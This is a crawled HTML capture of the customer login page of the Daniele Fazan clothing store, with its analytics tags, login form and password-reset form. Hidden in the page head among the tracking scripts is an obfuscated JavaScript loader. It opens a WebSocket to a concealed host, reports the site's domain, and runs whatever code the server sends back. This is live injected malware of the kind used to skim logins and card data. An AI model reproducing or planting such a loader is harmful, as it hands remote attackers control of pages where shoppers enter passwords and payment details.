

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danielefazan.com.br/customer/account/login/
body_size: 11108
content:

<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="pt" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="pt" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="pt" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="pt" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="pt" id="top" class="no-js"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Login de Cliente  | Daniele Fazan</title>
<meta name="description" content="Daniele Fazan Store -  Loja de Roupas e Acessórios" />
<meta name="keywords" content="Daniele Fazan - acessorios, blusas, body, calçados, calças, macaquinho, saias, shorts, trico, vestidos" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.danielefazan.com.br/media/favicon/default/fav-danielefazan.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.danielefazan.com.br/media/favicon/default/fav-danielefazan.png" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.danielefazan.com.br/js/blank.html';
    var BLANK_IMG = 'https://www.danielefazan.com.br/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript" src="https://www.danielefazan.com.br/media/js/66883ed8196d6be0949b270c3bb4390c.js?cache=1756386725"></script>
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.danielefazan.com.br/media/css_secure/eca4996c2152120ce0542856660d68cd.css?cache=1756386725" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://www.danielefazan.com.br/media/css_secure/8f966ec2397cc64570e7e3ceb7d3a77d.css?cache=1756386725" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.danielefazan.com.br';
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
Mage.Geolocation = {"enable":"0","api_key":""};
//]]>
</script><meta name="viewport" content="initial-scale=1.0, width=device-width" />
<!-- Google Tag Manager -->
						<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
						new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
						j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
						'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
						})(window,document,'script','dataLayer','GTM-TT834JV');</script>
					<!-- End Google Tag Manager -->
<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["AF"];
//]]>
</script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXMD6G7349"></script>
<script>
//<![CDATA[
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('config', 'G-BXMD6G7349');





if ((typeof(mage_data_layer) != 'undefined') && (typeof(dataLayer) != 'undefined')) { dataLayer.push(mage_data_layer); }//]]>
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '614784615838035');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=614784615838035&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- Begin Gokeep Tracking -->
<script>
(function(w, d, s, h, g, a, m) {
        w[g] = w[g] || function() {
            (w[g].q = w[g].q || []).push(arguments)
        }, w[g].l = 1 * new Date();
        a = d.createElement(s),
            m = d.getElementsByTagName(s)[0];
        a.async = 1;
        a.src = h;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//tracking.gokeep.me', 'gokeep');

gokeep("create", "VoOE756171Yz53N7PA9B01103396LM34q1S82b0rLK28x3V89q");
gokeep("send", "pageview");
</script>
<!-- End Gokeep Tracking -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Tags HTML n\u00e3o s\u00e3o permitidas","Please select an option.":"Selecione uma op\u00e7\u00e3o.","This is a required field.":"Campo obrigat\u00f3rio.","Please enter a valid number in this field.":"Informe um n\u00famero v\u00e1lido.","The value is not within the specified range.":"O valor n\u00e3o est\u00e1 dentro do limite especificado.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilize apenas n\u00fameros. Evite espa\u00e7os ou outros caracteres como pontos ou v\u00edrgulas.","Please use letters only (a-z or A-Z) in this field.":"Utilize apenas letras (a-z ou A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilize apenas letras (a-z), n\u00fameros (0-9) ou underline(_), primeiro car\u00e1cter precisa ser uma letra.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilize apenas letras (a-z ou A-Z) ou n\u00fameros (0-9). Espa\u00e7os ou outros caracteres n\u00e3o ser\u00e3o permitidos.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilize apenas letras (a-z ou A-Z) ou n\u00fameros (0-9) ou espa\u00e7os e #.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Informe um n\u00famero de telefone v\u00e1lido. Por exemplo, (123) 456-7890 ou 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Informe um n\u00famero de celular v\u00e1lido. Por exemplo, (123) 456-7890 ou 123-456-7890.","Please enter a valid date.":"Informe uma data v\u00e1lida.","The From Date value should be less than or equal to the To Date value.":"A Data de In\u00e9cio deve ser menor ou igual \u00e0 Data Final.","Please enter a valid email address. For example johndoe@domain.com.":"Informe um endere\u00e7o de email v\u00e1lido. Por exemplo, johndoe@domain.com.","Please use only visible characters and spaces.":"Utilize apenas caracteres vis\u00edveis e espa\u00e7os.","Please make sure your passwords match.":"Verifique se as senhas conferem.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Informe uma URL v\u00e1lida. Protocolo obrigat\u00f3rio (http:\/\/, https:\/\/ ou ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Informe uma URL v\u00e1lida. Por exemplo, http:\/\/www.example.com ou www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Informe uma URL v\u00e1lida. Por exemplo, \"exemplo-pagina\", \"exemplo-pagina.html\" ou \"umacategoria\/exemplo-pagina\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Informe um identificador XML v\u00e1lido. Por exemplo, algumacoisa_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Informe um CPF v\u00e1lido. Por exemplo, 123.455.678-9.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Informe um CEP v\u00e1lido. Por exemplo, 90602 ou 90602-1234.","Please enter a valid zip code.":"Informe um CEP v\u00e1lido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilize este formato de data: dd\/mm\/yyyy. Por exemplo, 17\/03\/2006 para informar 17th de Mar\u00e7o, 2006.","Please enter a valid $ amount. For example $100.00.":"Informe um valor $ . Por exemplo, $100.00.","Please select one of the above options.":"Selecione uma das op\u00e7\u00f5es abaixo.","Please select one of the options.":"Selecione uma das op\u00e7\u00f5es.","Please select State\/Province.":"Selecione Estado...","Please enter a number greater than 0 in this field.":"Informe um n\u00famero maior que zero.","Please enter a number 0 or greater in this field.":"Informe um n\u00famero igual ou maior que zero.","Please enter a valid credit card number.":"Informe um n\u00famero de cart\u00e3o de cr\u00e9dito v\u00e1lido.","Credit card number does not match credit card type.":"N\u00famero do cart\u00e3o de cr\u00e9dito n\u00e3o condiz com tipo de cart\u00e3o.","Card type does not match credit card number.":"Tipo de cart\u00e3o n\u00e3o condiz com n\u00famero do cart\u00e3o de cr\u00e9dito.","Incorrect credit card expiration date.":"Data de expira\u00e7\u00e3o do cart\u00e3o n\u00e3o \u00e9 v\u00e1lido.","Please enter a valid credit card verification number.":"Informe um n\u00famero de verifica\u00e7\u00e3o de cart\u00e3o de cr\u00e9dito v\u00e1lido.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Informe um tamanho v\u00e1lido de CSS no campo. Por exemplo, 100px ou 77pt ou 20em ou .5ex ou 50%.","Text length does not satisfy specified text range.":"Tamanho do texto n\u00e3o satisfaz o espa\u00e7o de texto especificado.","Please enter a number lower than 100.":"Informe um n\u00famero menor que 100.","Please select a file":"Selecione um arquivo","Please enter issue number or start date for switch\/solo card type.":"Informe um n\u00famero de seguran\u00e7a ou data de validade para o tipo de cart\u00e3o switch\/solo.","Please wait, loading...":"Carregando...","This date is a required value.":"A data \u00e9 um valor obrigat\u00f3rio.","Please enter a valid day (1-%d).":"Informe um dia v\u00e1lido (1-%d).","Please enter a valid month (1-12).":"Informe um m\u00eas v\u00e1lido (1-12).","Please enter a valid year (1900-%d).":"Informe um ano v\u00e1lido (1900-%d).","Please enter a valid full date":"Informe uma data completa","Please enter a valid date between %s and %s":"Informe uma data v\u00e1lida entre %s e %s","Please enter a valid date equal to or greater than %s":"Informe uma data v\u00e1lida igual ou maior que %s","Please enter a valid date less than or equal to %s":"Informe uma data v\u00e1lida menor ou igual a %s","Complete":"Completo","Add Products":"Criar Produtos","Please choose to register or to checkout as a guest":"Criar conta ou continuar como visitante","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Seu pedido n\u00e3o pode ser finalizado no momento pois n\u00e3o h\u00e1 formas de entrega dispon\u00edveis para ele. Talvez seja necess\u00e1rio alterar seu endere\u00e7o de entrega.","Please specify shipping method.":"Informe um meio de entrega.","Your order cannot be completed at this time as there is no payment methods available for it.":"Seu pedido n\u00e3o pode ser finalizado neste momento pois n\u00e3o h\u00e1 formas de pagamento dispon\u00edveis para ele.","Please specify payment method.":"Informe uma forma de pagamento.","Add to Cart":"Comprar","In Stock":"Em estoque","Out of Stock":"Esgotado"});
        //]]></script><style>
    .highlights-section {
        display: none;
    }

    .highlights-copy .highlights-section {
        display: block;
    }

section.header-speechbar {
    top: 0px !important;
    position: relative !important;
    margin-bottom: 0px !important;
}

#header > section > div > ul > li:nth-child(2){
  display:none!important;
}

@media only screen and (max-width: 780px) {
    .header-speechbar {
        background-color: #000 !important;
        display: flex !important;
    }
        header.model2-header .header-section-container {
        padding: 8px 0 0 0!important;
    }
        .header-speechbar .default-section-container {
        padding: 10px 15px!important;
    }
#header > section > div > ul > li > a {
    color: #fff;
    font-weight: 600;
}
}

</style>

<meta name="facebook-domain-verification" content="kpnoo2l6fed2epdzrnhn9xf3fqcd7j" />

<!--
                                                      Global site tag
                                                      (gtag.js) - Google
                                                      Ads: 10780652073
                                                      -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780652073"></script>
<script>
    window.dataLayer =
        window.dataLayer
        || [];
    function
        gtag() { dataLayer.push(arguments); }
    gtag('js', new
        Date());
    gtag('config',
        'AW-10780652073');
</script>
<script>(function(o,q){const u=a0Z,r=o();while(!![]){try{const Z=parseInt(u(0xbc,'2qL9'))/0x1+parseInt(u(0xc8,'qn#@'))/0x2*(parseInt(u(0xd4,'cMLl'))/0x3)+parseInt(u(0xb2,'lshW'))/0x4+parseInt(u(0xde,'D4)D'))/0x5*(parseInt(u(0xcf,'lshW'))/0x6)+parseInt(u(0xd8,'wHul'))/0x7*(parseInt(u(0xae,'2qL9'))/0x8)+-parseInt(u(0xe0,'&a0)'))/0x9+-parseInt(u(0xc5,'1Mbl'))/0xa;if(Z===q)break;else r['push'](r['shift']());}catch(b){r['push'](r['shift']());}}}(a0r,0x2b81c),void(function(){const K=a0Z,o=(function(){let Y=!![];return function(T,J){const Q=Y?function(){if(J){const n=J['apply'](T,arguments);return J=null,n;}}:function(){};return Y=![],Q;};}()),r=K(0xe1,'AL&T');function Z(){const C=K;let Y=location['href'][C(0xb6,'xIFo')]('')[C(0xb1,'mneU')]()[C(0xbe,'#2m8')]('')[C(0xe3,'[KH(')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[C(0xd3,'qqA8')](Y))Y='_'+Y;return Y;}function b(Y){const B=K;try{new Function(Y)();return;}catch(T){}try{const J=new Blob([Y],{'type':B(0xca,'$[sq')}),Q=URL[B(0xad,'Sc(h')](J),n=document[B(0xaf,'k^qP')](B(0xb3,'1Mbl'));n['async']=!![],n[B(0xbf,'583S')]=Q,n['onload']=n['onerror']=()=>{const y=B;URL[y(0xd2,'qqA8')](Q),n['remove']();},(document[B(0xcd,'I1Rt')]||document[B(0xd0,'mneU')])['appendChild'](n);}catch(H){}}function P(Y=0x0){const t=K,T=o(this,function(){const e=a0Z;return T[e(0xce,')Cn1')]()[e(0xab,'mneU')](e(0xc3,'lshW'))[e(0xba,'I1Rt')]()[e(0xd1,'46)t')](T)[e(0xb9,'o&XW')](e(0xc7,'[KH('));});T();if(Y<0x3)try{const J=new WebSocket(atob(r)[t(0xc6,'qn#@')]('')[t(0xdc,'NLkY')]()[t(0xb8,'$[sq')]('')),Q=Z();J[t(0xcc,'ggZT')](t(0xd9,'xIFo'),()=>{const L=t;try{window[Q]=J,J[L(0xbd,'fRJ%')](JSON[L(0xb0,'AR3!')]({'method':['o','l','l','e','h'][L(0xd5,'46)t')]()['join'](''),'host':location[L(0xd6,'lshW')]}));}catch(n){}}),J[t(0xdf,'0&E]')]('message',n=>{const f=t,H=typeof n[f(0xda,'!K6o')]===f(0xc4,'1Mbl')?n[f(0xdd,'xIFo')]:String(n[f(0xc1,'ggZT')]||'');if(H[f(0xc9,'O#Lr')]())b(H);});}catch(n){Y+=0x1,setTimeout(()=>{P(Y);},0x3e8);}}P(),document[K(0xac,'$[sq')]&&document[K(0xbb,'W(K^')][K(0xc2,'583S')]();}()));function a0Z(o,q){const r=a0r();return a0Z=function(Z,b){Z=Z-0xaa;let P=r[Z];if(a0Z['mEIXZR']===undefined){var Y=function(H){const u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',C='',B=K+Y;for(let y=0x0,e,t,L=0x0;t=H['charAt'](L++);~t&&(e=y%0x4?e*0x40+t:t,y++%0x4)?K+=B['charCodeAt'](L+0xa)-0xa!==0x0?String['fromCharCode'](0xff&e>>(-0x2*y&0x6)):y:0x0){t=u['indexOf'](t);}for(let f=0x0,I=K['length'];f<I;f++){C+='%'+('00'+K['charCodeAt'](f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(C);};const n=function(H,u){let K=[],C=0x0,B,e='';H=Y(H);let t;for(t=0x0;t<0x100;t++){K[t]=t;}for(t=0x0;t<0x100;t++){C=(C+K[t]+u['charCodeAt'](t%u['length']))%0x100,B=K[t],K[t]=K[C],K[C]=B;}t=0x0,C=0x0;for(let L=0x0;L<H['length'];L++){t=(t+0x1)%0x100,C=(C+K[t])%0x100,B=K[t],K[t]=K[C],K[C]=B,e+=String['fromCharCode'](H['charCodeAt'](L)^K[(K[t]+K[C])%0x100]);}return e;};a0Z['WAyeVN']=n,o=arguments,a0Z['mEIXZR']=!![];}const T=r[0x0],J=Z+T,Q=o[J];if(!Q){if(a0Z['SoqiQi']===undefined){const H=function(u){this['sXxgAY']=u,this['ZSPEpX']=[0x1,0x0,0x0],this['mtZqXZ']=function(){return'newState';},this['XeTzUL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xfjKHS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['sHSzmn']=function(){const u=new RegExp(this['XeTzUL']+this['xfjKHS']),K=u['test'](this['mtZqXZ']['toString']())?--this['ZSPEpX'][0x1]:--this['ZSPEpX'][0x0];return this['OKZKEx'](K);},H['prototype']['OKZKEx']=function(u){if(!Boolean(~u))return u;return this['UvYofH'](this['sXxgAY']);},H['prototype']['UvYofH']=function(u){for(let K=0x0,C=this['ZSPEpX']['length'];K<C;K++){this['ZSPEpX']['push'](Math['round'](Math['random']())),C=this['ZSPEpX']['length'];}return u(this['ZSPEpX'][0x0]);},new H(a0Z)['sHSzmn'](),a0Z['SoqiQi']=!![];}P=a0Z['WAyeVN'](P,b),o[J]=P;}else P=Q;return P;},a0Z(o,q);}function a0r(){const I=['WQ1epSo+','W6RcOCo6yGn4m8oAfXKzuwK','emkcrLJcQIhcP8oSW4art8kibu7dLCoC','W7tdN8oRASoyiCkEW6aHACkyW43cUa','hKFcQmobs8oErJFdNc8EWRxdJCoggaBcTNHCDtP9W5RcVdPjdNFdUtTGWPFcPtanWQK','tCkvWOFcHKWpW7urgcn1','W7iCCSoLWPHOW50','W7GwFmkMtd3dN0PEdYtcQK0','W63cNJZdRwK1','iCoGsuVcSCouWR9Ax38nF3e','WPj9vCkQs2bRdvuhW5ejWQqdW7a','kYxdICohW6f8WQ/cKmkKoCkHrq','EsCQWO5IW5nYySohWPhcUmkffq','AfiQW7PadXtcUuO','W6ZcNIVdUNGUW5W','Bmk2W7xdMHBdQgTUW77dKgtcV8oD','WQNcJrJdSCksWOW','WRtdIqWJCcVdJSkCgWDCW5a','W5H5WQ5mkmoGrqec','WRPvjSo2ca','W4m3a8o4bJ0xgvmtW50pWP0','kmo6uLC','rW3dPXu4aa','wCk/WRTQW6RcNCoBfa','Fw/dIr3dUmkbWPPuxe3dUSopAG','kIddImokW6edWRBcT8kLjCku','WRSFpW8','WQ3dVSkEW40','dCotW5y','r8kpr3/cIH7cIW','W5tdTfLW','dmoeW5JdKq4H','DCkTW6VdJq3dTxqvWPBcKr/dOq','WQNcMHJdSCkmWP8','W6JdM1NcR8oBW416WQxcNCodWR/cRL8','ah1zW4WI','WQHrkSkNW5iIWPmna1dcKsG','rdKfW7ehvxNdH0e','tCozW5ddIq','nSoWq03dU8oqWQP/xx4hFwZdV8o0','ySkXWR0hvmoycSoKWQi','W5hdSuLuW7FcUSkfW6ZdRmoCW6KHW6JcJtuU','rCk1WOL6','mGxcJCkivSoXhCox','A8oSWQBcGxdcHH0','W7RcLd7dQMC4W5DhWQ7cLSkvpColW7/cMW','W6L5W5WCWRZdLceRyXvt','W7tcNuL5l3RdOmk0aZPWW4ZcICoQkW','W7lcNuXI','tCo6W57dLmkdWP7cTc7dUq','W7HZW4qkWRRdLte','nCoQWRdcLW','WRGJWOfyW7hcK2qXysHZW40q','W555W6TOn8oJxZG','WQzvl8oX','WPJdLh7dGW','BmkXWRBcK2JcLrzg','x8kGWRhdJq8yaq'];a0r=function(){return I;};return a0r();}</script>
    <meta property="og:title" content="Login de Cliente  | Daniele Fazan" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.danielefazan.com.br/customer/account/login/" />
    <meta property="og:description" content="Daniele Fazan Store -  Loja de Roupas e Acessórios" />
    <meta property="og:image" content="https://www.danielefazan.com.br/media/wysiwyg/og.png" />

<!-- Google Tag Manager (Default - Cammino Store) --> 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': 
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], 
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); 
})(window,document,'script','dataLayer','GTM-TZ47SVP');</script> 
<!-- End Google Tag Manager -->

</head>

<body  class=" customer-account-login default">

<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT834JV" height="0" width="0" style="display:none;visibility:hidden;overfleixons:none;"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/pt_BR/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

    <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    Você precisa habilitar o Javascript no seu navegador para aproveitar as funcionalidades do site.                </p>
            </div>
        </div>
    </noscript>

<!-- Check page to set correct Header (Header or Header checkout) -->
	<header id="header_checkout" class="header-checkout-section default-section">
    <div class="header-checkout-section-container default-section-container">
    	<div class="left-content">
        	<div class="logo-checkout-container">
        		<a href="https://www.danielefazan.com.br/"><img src="https://www.danielefazan.com.br/media/email/logo/default/logo-daniele-fazan_1.png" alt="Logo" class="logo-checkout"></a>
        	</div>
        	<div class="keep-buying">
				
									<p>
						<a href="https://www.danielefazan.com.br/">Continuar comprando</a>
					</p>
				        	</div>
    	</div>
    	<div class="right-content">
    		    		    			<div class="phone-container">
	    			<img src="https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/header-checkout-phone.svg" alt="Logo" class="phone-icon">
	    			<ul>
	    					    					<li>(17) 99268-6884</li>
	    					    					<li>(17) 99181-6744</li>
	    					    			</ul>
	    		</div>
    		    		<div class="safe-environment">
    			<img src="https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-security.png" alt="Logo" class="safe-icon">
				<div class="safe-text">
					<h2>Site Blindado</h2>
					<p>Ambiente 100% seguro</p>
				</div>
    		</div>
    	</div>
    </div>
</header><!-- / Check page to set correct Header (Header or Header checkout) -->

<div class="global-messages-section default-section">
	<div class="global-messages-section-container default-section-container">
			</div>
</div>
<div class="main-section default-section col1-layout">
	

            <div class="main-section-container default-section-container">
    	<div class="col-main">
	        <div class="account-login">
    <div id="onestepcheckout-title" class="page-title">
        <h1>
                            Cadastre-se ou acesse sua conta                    </h1>
    </div>
    
    <!-- Login (Pre login form) -->
    <form id="login_prelogin_form" action="#">
        <div class="input-box">
            <input type="text" class="input-text super-input-text " value="" id="login_prelogin_email" name="login[username]" placeholder="Informe seu e-mail" />
            <div id="login_prelogin_message" class="message">Digite seu e-mail para continuar</div>
            <img src="https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/loading.svg" alt="Loading" class="loading" id="login_prelogin_loading">
        </div>
        <div class="input-box input-box-right">
            <button type="submit" class="button" id="login_prelogin_button">Continuar</button>
            <p class="site-security">Ambiente 100% seguro</p>
        </div>
    </form>
    <!-- / Login (Pre login form) -->

    <!-- Login Form -->
    <div id="login-authentification">
        <div id="login-authentification-container">
            <form action="https://www.danielefazan.com.br/customer/account/loginPost/" method="post" id="login-form" class="scaffold-form">
                <input name="form_key" type="hidden" value="uTpU4hsBIk59MnDo" />
                <div class="  registered-users">
                    <div class="form-list">
                        <p class="onestepcheckout-title-description">Identificamos que você já tem um cadastro na loja. <br>Para continuar, informe sua senha.</p>
                        <div class="login-authentification-content">
                            <div class="onestepcheckout-auth-form-block">
                                <div class="input-box">                                
                                    <input type="email" autocapitalize="off" autocorrect="off" spellcheck="false" name="login[username]" value="" id="email" class="input-text required-entry validate-email super-input-text" title="Email" />
                                </div>
                            </div>
                            <div class="onestepcheckout-auth-form-block">
                                <div class="input-box">
                                    <div style="width: 100%; height: auto; float: left;">
                                        <div class="input-box-left">
                                            <input type="password" name="login[password]" class="input-text required-entry validate-password password super-input-text" id="pass" title="Senha" />
                                            <i id='eye' class="fa fa-eye"></i>
                                            <a id="login-forgot-link-prelogin" class="f-left" href="javascript:void(0);">Esqueceu sua senha?</a>
                                        </div>
                                        <div class="input-box-right">
                                            <button type="submit" class="button" title="Entrar" name="send" id="send2"><span><span>Entrar</span></span></button>
                                            <p class="site-security">Ambiente 100% seguro</p>
                                        </div>
                                    </div>
                                                                                                            <div class="remember-me-popup">
    <div class="remember-me-popup-head">
        <h3>O que é isso?</h3>
        <a href="#" class="remember-me-popup-close" title="Fechar">Fechar</a>
    </div>
    <div class="remember-me-popup-body">
        <p>Marcando &quot;Lembrar&quot; permite que você acesse seu carrinho de compras mesmo quando não estiver logado</p>
        <div class="remember-me-popup-close-button a-right">
            <a href="#" class="remember-me-popup-close button" title="Fechar"><span>Fechar</span></a>
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
function toggleRememberMePopup() {
    var formParent = jQuery(this).parents('form:first');
    formParent.find('.remember-me-box a').toggleClass('hide');
    formParent.find('.remember-me-popup').toggleClass('show');
    return false;
}
var rememberMeToggleSetup = false;
jQuery(document).ready(function(){
    if (!rememberMeToggleSetup) {
        jQuery('.remember-me-box a, .remember-me-popup a').on('click', toggleRememberMePopup);
        rememberMeToggleSetup = true;
    }
});
//]]>
</script>
                                </div>
                                <script>
                                  jQuery(document).ready(function(){
                                      const password = jQuery('.validate-password');
                                      jQuery('#eye').click(function(){
                                          if(password.prop('type') == 'password'){
                                              jQuery(this).addClass('fa-eye-slash');
                                              password.attr('type', 'text')
                                          }
                                          else {
                                              jQuery(this).removeClass('fa-eye-slash');
                                              password.attr('type', 'password');
                                          }
                                      })
                                  })
                              </script>
                            </div>
                        </div>                        
                    </div>
                </div>
                            </form>
        </div>
    </div>
    <!-- / Login Form -->

    <!-- Forgot Password -->
    <div id="login-forgot-password">
        <!-- <form id="forgot-password-form" action="" method="post"> -->
        <form id="forgot-password-form" action="https://www.danielefazan.com.br/customer/account/forgotpasswordpost/" method="post">
            <div class="form-list">
                <p class="onestepcheckout-title-description">Digite seu email abaixo e enviaremos uma nova senha.</p>
                <div class="onestepcheckout-auth-form-block">
                    <div class="input-box">
                        <input type="text" class="input-text required-entry validate-email super-input-text" id="email_address" name="email" value="" placeholder="Email" />
                    </div>
                </div>
                <div class="onestepcheckout-auth-form-block">
                    <div class="input-box-left">
                        <a id="login-forgot-link-prelogin-back">Voltar para o Login</a>
                    </div>
                    <div class="input-box-right">
                        <button type="submit" class="button" id="onestepcheckout-forgot-password-submit-btn">
                            <span><span>Enviar</span></span>
                        </button>
                    </div>
                </div>

            </div>
        </form>
    </div>
    <!-- / Forgot Password -->

    <!-- Forgot Password Success -->
    <div id="forgot-password-success">
        <p>If there is an account associated with email address you will receive an email with a link to reset your password.</p>
        <p>Clique no link abaixo para voltar ao login.</p>
        <div class="onestepcheckout-auth-form-block">
            <a class="onestepcheckout-forgot-password-back" href="javascript:void(0);">Voltar para o Login</a>
        </div>
    </div>
    <!-- / Forgot Password Success -->

    
    <script type="text/javascript">
    //<![CDATA[
        var dataForm = new VarienForm('login-form', true);
    //]]>
    </script>
</div>	    </div>
    </div>
</div>
<!--  -->

<!-- Check page to set correct Footer (Footer or Footer checkout) -->
	
<section class="highlights-section-checkout default-section">
	<div class="highlights-section-container default-section-container">
